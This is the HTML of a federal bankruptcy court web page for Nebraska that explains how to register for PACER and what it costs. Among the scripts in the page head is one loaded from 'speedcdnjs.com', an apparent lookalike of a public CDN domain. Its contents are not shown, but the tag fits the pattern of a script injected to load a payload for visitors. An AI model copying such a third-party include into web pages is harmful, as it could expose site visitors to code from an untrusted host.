

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.neb.uscourts.gov/court-info/pacer-info
body_size: 8186
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/court-info/pacer-info" />
<link rel="shortlink" href="/node/2644" />
<link rel="shortcut icon" href="https://www.neb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.neb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.neb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.neb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.neb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.neb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>PACER Info | DISTRICT OF NEBRASKA | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.neb.uscourts.gov/sites/neb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.neb.uscourts.gov/sites/neb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.neb.uscourts.gov/sites/neb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.neb.uscourts.gov/sites/neb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.neb.uscourts.gov/sites/neb/files/css/css_iZLT-TYa8_FfRWVpyQjEtL6g4FgAx57z3BRNKWEroxg.css" media="all" />
  <script src="https://www.neb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t88yqs"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.neb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.neb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.neb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.neb.uscourts.gov/misc/drupal.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.neb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.neb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.neb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.neb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t88yqs"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.neb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t88yqs"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.neb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t88yqs"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.neb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t88yqs"></script>
<![endif]-->
<script src="https://www.neb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t88yqs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-6YM0CNTC28"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-6YM0CNTC28", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.neb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t88yqs"></script>
<script src="https://www.neb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the DISTRICT OF NEBRASKA. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The DISTRICT OF NEBRASKA does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-6YM0CNTC28"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/court-info\/pacer-info":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2644 node-type-page section-court-info">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.neb.uscourts.gov/sites/neb/files/Bankruptcy%20NEBRASKA_LS_MEDIUM.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    DISTRICT OF NEBRASKA                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Brian S. Kruse, Chief Judge - Kyle Crockett, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/court-info/pacer-info" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-i7Yu9JEllEJa_PGJfOS0Aon2fY-kD3Q_gnnbM5pe0Eo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-578"><a href="/court-info" class="active-trail">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-989"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-1217"><a href="/online-payment-program">Online Payment Program</a></li>
<li class="leaf menu-mlid-1211"><a href="/public-support-hours">Public Support Hours</a></li>
<li class="leaf menu-mlid-1224"><a href="/court-info/local-rules-and-orders/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-583"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-688"><a href="/copy-request">Copy Request</a></li>
<li class="leaf menu-mlid-684"><a href="/court-contacts">Court Contacts</a></li>
<li class="leaf menu-mlid-683"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-581"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-580"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1158"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-682"><a href="/inclement-weather">Inclement Weather</a></li>
<li class="leaf menu-mlid-689"><a href="https://www.uscourts.gov/court-programs/fees/post-judgment-interest-rate">Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-1157"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-687"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-685"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-1218"><a href="/online-payment-program">Online Payment Program</a></li>
<li class="leaf active-trail active menu-mlid-1159"><a href="/court-info/pacer-info" class="active-trail active">PACER Info</a></li>
<li class="leaf menu-mlid-690"><a href="/professional-fees-report">Professional Fees Report</a></li>
<li class="leaf menu-mlid-1210"><a href="/public-support-hours">Public Support Hours</a></li>
<li class="leaf menu-mlid-686"><a href="/staff-directory">Staff Directory</a></li>
<li class="last leaf menu-mlid-691"><a href="/technical-failures">Technical Failures</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-727"><a href="/guidelines">Guidelines</a></li>
<li class="leaf menu-mlid-724"><a href="/helpful-information">Helpful Information</a></li>
<li class="leaf menu-mlid-1154"><a href="/legal-aid-nebraska">Legal Aid of Nebraska</a></li>
<li class="leaf menu-mlid-725"><a href="/notices">Notices</a></li>
<li class="leaf menu-mlid-1216"><a href="/online-payment-program">Online Payment Program</a></li>
<li class="leaf menu-mlid-1221"><a href="https://www.neb.uscourts.gov/court-info/pacer-info">PACER Info</a></li>
<li class="leaf menu-mlid-1222"><a href="https://neb-admin.jdc.ao.dcn/sites/neb/files/CORRECTED%20Pro%20Se%20Guide%20Revised%20w%20TOC%20090225_.docx">Pro Se Guide</a></li>
<li class="leaf menu-mlid-728"><a href="/references">References</a></li>
<li class="leaf menu-mlid-729"><a href="/requirements">Requirements</a></li>
<li class="leaf menu-mlid-1212"><a href="https://www.justice.gov/ust/moc">Section 341 Meeting of Creditors</a></li>
<li class="last leaf menu-mlid-1160"><a href="https://www.youtube.com/watch?v=foKUGekD82M">Video - What do Bankruptcy Judges do?</a></li>
</ul></li>
<li class="expanded menu-mlid-594"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/bankruptcy-practice-committee-meetings">Bankruptcy Practice Committee Meetings</a></li>
<li class="leaf menu-mlid-746"><a href="/bankruptcy-preparation-software-packages">Bankruptcy Preparation Software Packages</a></li>
<li class="leaf menu-mlid-711"><a href="/basic-information">Basic Information</a></li>
<li class="leaf menu-mlid-712"><a href="/courtroom-procedures">Courtroom Procedures</a></li>
<li class="leaf menu-mlid-710"><a href="http://www.ca8.uscourts.gov/all-opinions">Eighth Circuit and BAP Opinions</a></li>
<li class="leaf menu-mlid-715"><a href="http://jnet.ao.dcn/policy-guidance/guide-judiciary-policy/volume-4-court-and-case-administration/ch-8-bankruptcy-case-policies">Guidance Regarding Tax Information</a></li>
<li class="leaf menu-mlid-716"><a href="https://www.neb.uscourts.gov/cmecf-user-manual/internet-credit-card-payment-information">Internet Payments</a></li>
<li class="leaf menu-mlid-718"><a href="/prohibition-refunding-fees">Prohibition on Refunding Fees</a></li>
<li class="leaf menu-mlid-719"><a href="https://www.neb.uscourts.gov/sites/neb/files/reafcheck.pdf">Reaffirmation Checklist</a></li>
<li class="leaf menu-mlid-720"><a href="https://www.neb.uscourts.gov/sites/neb/files/transcript-procedures.pdf">Transcript Procedures</a></li>
<li class="leaf menu-mlid-721"><a href="/under-advisement-matters">Under Advisement Matters</a></li>
<li class="leaf menu-mlid-722"><a href="http://www.supremecourt.gov/">U.S. Supreme Court</a></li>
<li class="last leaf menu-mlid-723"><a href="/wireless-internet-access">Wireless Internet Access</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1207"><a href="https://www.neb.uscourts.gov/sites/neb/files/Ch7%20Individual%20Packet.pdf">BK Packet for Individuals - Ch 7</a></li>
<li class="leaf menu-mlid-1208"><a href="https://www.neb.uscourts.gov/sites/neb/files/Ch13%20Individual%20Packet.pdf">BK Packet for Individuals - Ch 13</a></li>
<li class="leaf menu-mlid-734"><a href="https://www.ned.uscourts.gov/forms">New Local Rule on Electronic Devices-Form Authorization Allowing Electronic Device(s)</a></li>
<li class="last leaf menu-mlid-1226"><a href="/nebraska-local-forms">Nebraska Local Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-588"><a href="/judge/judge-thomas-l-saladino">Chief Judge Thomas L. Saladino</a></li>
<li class="leaf menu-mlid-745"><a href="/judge/judge-brian-s-kruse">Judge Brian S. Kruse</a></li>
<li class="last leaf menu-mlid-590"><a href="/judges-info/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-592"><a href="/cmecf-case-info-0">NextGen CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-758"><a href="/courtroom-procedures-0">Courtroom Procedures</a></li>
<li class="leaf menu-mlid-759"><a href="/e-filing-proof-claims-epoc">E-Filing Proof of Claims (ePOC)</a></li>
<li class="leaf menu-mlid-1096"><a href="https://www.neb.uscourts.gov/e-filing-reaffirmation-agreement-ereaf">E-Filing Reaffirmation Agreement (eReaf)</a></li>
<li class="leaf menu-mlid-760"><a href="/e-filing-rule-30021-claim-supplement">E-Filing Rule 3002.1 Claim Supplement</a></li>
<li class="leaf menu-mlid-579"><a href="https://www.uscourts.gov/court-records/electronic-filing-cmecf">FAQs</a></li>
<li class="leaf menu-mlid-762"><a href="/multi-court-voice-case-information-system-mcvcis">Multi-Court Voice Case Information System (McVCIS)</a></li>
<li class="leaf menu-mlid-765"><a href="/system-requirements">System Requirements</a></li>
<li class="leaf menu-mlid-757"><a href="/nextgen-ecf-user-manual">NextGen CM/ECF - Manual</a></li>
<li class="leaf menu-mlid-761"><a href="https://ecf.neb.uscourts.gov">NextGen CM/ECF System - Live</a></li>
<li class="last leaf menu-mlid-763"><a href="/technical-failures-0">Technical Failures</a></li>
</ul></li>
<li class="expanded menu-mlid-595"><a href="/programs-services">Resources &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-1120"><a href="/credit-reporting-inquiry">Credit Reporting Inquiry</a></li>
<li class="leaf menu-mlid-736"><a href="/legal-resources">Legal Resources</a></li>
<li class="last leaf has-children menu-mlid-737"><a href="/mediation">Mediation</a></li>
</ul></li>
<li class="expanded menu-mlid-596"><a href="/office-us-trustee-and-ust-overview">US Trustee</a><ul class="menu"><li class="first leaf menu-mlid-750"><a href="https://www.justice.gov/ust/eo/bapcpa/ccde/cc_approved.htm">Approved Credit Counseling and Debtor Education Agencies</a></li>
<li class="leaf menu-mlid-766"><a href="https://www.neb.uscourts.gov/sites/neb/files/guide.pdf">Guidelines for Reviewing Applications for Compensation</a></li>
<li class="leaf menu-mlid-751"><a href="https://www.justice.gov/ust/eo/bapcpa/meanstesting.htm">Means Testing Information</a></li>
<li class="leaf menu-mlid-752"><a href="https://www.uscourts.gov/sites/default/files/form_b423.pdf">National Form for Certification of Completion of Financial Management Course</a></li>
<li class="leaf menu-mlid-769"><a href="https://www.neb.uscourts.gov/sites/neb/files/quarfee_0.pdf">Quarterly Fees</a></li>
<li class="leaf menu-mlid-770"><a href="https://www.neb.uscourts.gov/sites/neb/files/reg.pdf">Regional (Nebraska) Guidelines</a></li>
<li class="leaf menu-mlid-1205"><a href="/section-341-meeting-creditors-information">Section 341 Meeting of Creditors Information</a></li>
<li class="leaf menu-mlid-754"><a href="/trustee-addresses">Trustee Addresses</a></li>
<li class="last leaf menu-mlid-755"><a href="/ust-forms">UST Forms</a></li>
</ul></li>
<li class="last leaf menu-mlid-597"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-info">Court Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              PACER Info            </h1>
          
                                        
                      <article about="/court-info/pacer-info" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="PACER Info" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><img alt="" src="/sites/neb/files/pacer.png" /></p>
<h3><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><span style="font-family:&quot;Arial&quot;,sans-serif">What is Pacer?</span></strong></span></span><br />
<span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:9.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">The Public Access to Court Electronic Records (PACER) service provides electronic public access to federal court records. PACER provides the public with instantaneous access to more than 1 billion documents filed at all federal courts. </span></span></span></span></h3>
<h3><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><span style="font-family:&quot;Arial&quot;,sans-serif">Why should I Create an Account?</span></strong></span></span></h3>
<ul>
<li><span style="font-size:11pt"><span style="color:black"><span style="font-family:Calibri,sans-serif"><span style="font-size:9.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">The PACER Case Locater (PCL) allows users to search for cases in appellate, bankruptcy, and district courts.</span></span></span></span></span></li>
<li><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:9.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">Search for a specific case in the federal court where it’s filed.</span></span></span></span></li>
<li><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:9.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">Search a nationwide index of federal court cases.</span></span></span></span></li>
<li><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:9.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">There is no fee to register.</span></span></span></span></li>
<li><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:9.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">24-hour access to court records.</span></span></span></span></li>
<li><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:9.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">Users will have access to view and print documents document filed any case.</span></span></span></span></span></li>
</ul>
<h3><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><span style="font-family:&quot;Arial&quot;,sans-serif">To Create an Account:</span></strong></span></span></h3>
<ol>
<li><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:9.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">Go to: <a href="http://pacer.uscourts.gov" style="color:#0563c1; text-decoration:underline">http://pacer.uscourts.gov</a></span></span></span></span></li>
<li><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:9.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">At the top of the webpage select <strong>Register for an Account</strong> &gt; <strong>PACER-Case Search Only</strong> </span></span></span></span></li>
<li><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:9.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">At the bottom of the webpage select <strong>Register for a PACER account</strong><br />
	<strong>NOTE:</strong>  <em>See</em> <strong>PACER User Manual</strong> &amp; <strong>Job Aides/Quick Reference Guide</strong> at the bottom of this page.</span></span></span></span></li>
<li><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:9.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">Enter information as prompted.  </span></span></span></span></li>
<li><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:9.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">Upon successful login you will see a welcome page. </span></span></span></span></li>
</ol>
<h3><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">How Much Does it Cost to Access </span></span></strong></span></span><br />
<span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:black">Documents using PACER?</span></span></strong></span></span></h3>
<ul>
<li><span style="font-size:11pt"><span style="color:black"><span style="font-family:Calibri,sans-serif"><span style="font-size:9.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">Access to case information costs $0.10 per page. </span></span></span></span></span></li>
<li><span style="font-size:11pt"><span style="color:black"><span style="font-family:Calibri,sans-serif"><span style="font-size:9.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">The cost to access a single document is capped at $3.00.  </span></span></span></span></span></li>
<li><span style="font-size:11pt"><span style="color:black"><span style="font-family:Calibri,sans-serif"><span style="font-size:9.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">If you accrue $30 or less of charges in a quarter, fees are waived for that period. </span></span></span></span></span></li>
<li><span style="font-size:11pt"><span style="color:black"><span style="font-family:Calibri,sans-serif"><span style="font-size:9.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">75 percent of PACER users do not pay a fee in a given quarter. </span></span></span></span></span></li>
<li><span style="font-size:11pt"><span style="color:black"><span style="font-family:Calibri,sans-serif"><span style="font-size:9.0pt"><span style="font-family:&quot;Arial&quot;,sans-serif">For detailed information regarding the fees associated with accessing documents using PACER, please refer to the Frequently Asked Questions at the bottom of the PACER website homepage. </span></span></span></span></span></li>
</ul>
<p><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><strong><span style="font-family:&quot;Arial&quot;,sans-serif">Questions regarding registering for a PACER account contact PACER at (800) 676-6856 or by email at <a href="mailto:pacer@psc.uscourts.gov" style="color:#0563c1; text-decoration:underline">pacer@psc.uscourts.gov</a> directly.</span></strong></span></span></p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-989"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-1217"><a href="/online-payment-program">Online Payment Program</a></li>
<li class="leaf menu-mlid-1211"><a href="/public-support-hours">Public Support Hours</a></li>
<li class="leaf menu-mlid-1224"><a href="/court-info/local-rules-and-orders/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-583"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-688"><a href="/copy-request">Copy Request</a></li>
<li class="leaf menu-mlid-684"><a href="/court-contacts">Court Contacts</a></li>
<li class="leaf menu-mlid-683"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-581"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-580"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1158"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-682"><a href="/inclement-weather">Inclement Weather</a></li>
<li class="leaf menu-mlid-689"><a href="https://www.uscourts.gov/court-programs/fees/post-judgment-interest-rate">Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-1157"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-687"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-685"><a href="/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-1218"><a href="/online-payment-program">Online Payment Program</a></li>
<li class="leaf active-trail active menu-mlid-1159"><a href="/court-info/pacer-info" class="active-trail active">PACER Info</a></li>
<li class="leaf menu-mlid-690"><a href="/professional-fees-report">Professional Fees Report</a></li>
<li class="leaf menu-mlid-1210"><a href="/public-support-hours">Public Support Hours</a></li>
<li class="leaf menu-mlid-686"><a href="/staff-directory">Staff Directory</a></li>
<li class="last leaf menu-mlid-691"><a href="/technical-failures">Technical Failures</a></li>
</ul></div>
</nav>
  </aside>


